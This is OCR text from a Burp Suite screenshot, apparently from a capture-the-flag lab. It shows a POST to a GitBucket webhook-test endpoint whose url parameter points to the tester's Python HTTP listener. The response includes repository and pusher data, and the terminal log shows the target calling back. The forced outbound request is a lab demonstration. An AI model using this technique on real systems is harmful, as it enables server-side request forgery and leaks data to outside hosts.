 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Pro
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /root/seal_market/settings/hooks/test?url=http://10.10.14.193:8000/&ctype=form&
token= HTTP/1.1
2 Host: 10.10.10.250:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://10.10.10.250:8080
9 DNT: 1
10 Connection: close
11 Referer: http://10.10.10.250:8080/root/seal_market/settings/hooks/new
12 Cookie: JSESSIONID=node01cylckdtraldy834x9r1kr3st11799.node0
13 Content-Length: 0
14
15
Search... 0 matches
Response
Pretty Raw Render \n Actions
],
[
"Accept-Encoding",
"gzip,deflate"
]
],
"payload":"{\"pusher\":{\"name\":\"root\",\"email\":\"r
ae85abc1012a8bee0\",\"commits\":[{\"id\":\"33a7d806ffc1
a8cd5b66ecced7e43\",\"html_url\":\"http://10.10.10.250:
"url\":\"http://10.10.10.250:8080/api/v3/root/seal_mark
07-17T00:00:12Z\"},\"committer\":{\"name\":\"bracketz\"
efault_branch\":\"master\",\"owner\":{\"login\":\"root\
250:8080/git/root/seal_market.git\",\"html_url\":\"http
ketz@localhost.localdomain\",\"date\":\"2021-07-17T00:0
},
"response":{
"status":{
},
"body":"<!DOCTYPE HTML PUBLIC \"-//W3C//DTD HTML 4.01//
/p>\n    </body>\n</html>\n",
"headers":[
[
"Server",
"SimpleHTTP/0.6 Python/3.9.2"
],
[
"Date",
"Sat, 17 Jul 2021 02:04:49 GMT"
],
[
"Connection",
"close"
],
[
"Content-Type",
"text/html;charset=utf-8"
],
[
"Content-Length",
"497"
]
]
}
}
Search... 0 matches
bracketz@marians: ~/Desktop/Seal/seal1
File Edit View Search Terminal Help
bracketz@marians:~/Desktop/Seal/seal1$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.250 - - [16/Jul/2021 23:04:49] code 501, message Unsupported method
OST')
10.10.10.250 - - [16/Jul/2021 23:04:49] "POST / HTTP/1.1" 501 -